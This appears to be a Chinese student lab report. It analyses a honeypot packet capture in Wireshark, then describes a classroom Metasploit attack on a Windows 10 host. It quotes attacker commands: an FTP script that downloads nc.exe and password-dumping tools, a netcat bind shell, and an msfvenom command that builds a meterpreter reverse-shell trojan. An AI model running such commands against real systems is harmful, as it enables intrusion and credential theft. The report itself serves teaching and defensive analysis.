

通过筛选条件ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106来对记录进行筛选,找到117条,可发现攻击者进行了Http访问,主机系统为Win NT5.0。



如下图第117条记录中信息可以说知道攻击机在首先http://lab.wiretrip.net/guest/default.asp进行了Unicode编码攻击并打开了NT系统启动文件 boot.ini。









接下来如下图可知,第130,140,149条记录都有msadc,追踪149条记录,有select语句可以发现攻击者在进入SQL注入攻击,通过查找特征码ADM!ROX!YOUR!WORLD可以知道攻击是由msadc(2).pl渗透攻击代码发起的。



将筛选条件改为ip.src == 213.116.251.162 && ip.dst == 172.16.1.106 && http.request.method == "POST"后,依次追踪TCP流,可观察到一些cmd指令,首先观察到cmd /c echo user johna2k > ftpcom,可知攻击者创建了一个ftpcom脚本。

追踪第299条记录发现攻击者曾试图攻击但登陆失败。



在第1106号记录处,FTP连接成功,在FTP连接成功前的指令有如下指令等:

c echo open 213.116.251.162 >ftpcom

c echo johna2k >>ftpcom

c echo haxedj00 >>ftpcom

c echo get nc.exe >>ftpcom

c echo get pdump.exe >>ftpcom

c echo get samdump.dll >>ftpcom

c echo quit >>ftpcom

可知道攻击者应该是想下载samdump.dll、pdump.exe和nc.exe这三个文件。

在第1224条记录中,可以看到攻击者执行了cmd1.exe /c nc -l -p 6969 -e cmd1.exe这条指令,可以显示攻击者已经连接上了6969这个端口,并已经可以访问。

我们如何防止这样的攻击

如果我们想预防这样攻击,我们应该尽量的去及时的更新操作系统的各种补丁,并尽量采用稳定版系统,降低新功能所造成的不安全风险。

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?



攻击者一经发现这这台目标主机为蜜罐主机,因为在追踪第4351条记录的TCP流时可以看到如下图所示的攻击者留下的语句。



(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

攻击方IP:192.168.111.129

攻击机操作系统: kali虚拟机

防御方IP:172.16.69.99

防御机操作系统:Win10主机

使用漏洞:木马渗透侦听

先ifconfig一下靶机,得知靶机ip地址为172.16.69.99。使用kali主机试一下能不能ping通靶机,如图所示可以ping通。

如实验一一样,试一下MS08_067能否渗透靶机,如图所示,不可以,原因应为win10版本太高,该漏洞已修复。



针对win10,可以采用木马的方式去渗透。首先采用命令msfvenom -p msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.129 lport=5555 -f exe -o /run/yhdxtn.exe生成木马文件,然后传送到靶机这里(传播流程略去,大体是因为靶机用户防范心差)。





在传输过程中虽然靶机已经把防火墙和杀毒软件全部关闭,但是win10自带的杀毒软件对这个很明显的木马文件仍然不遗余力的报错,可以知道如果再win10系统中运行木马文件这种极高风险文件,一定会被提示。

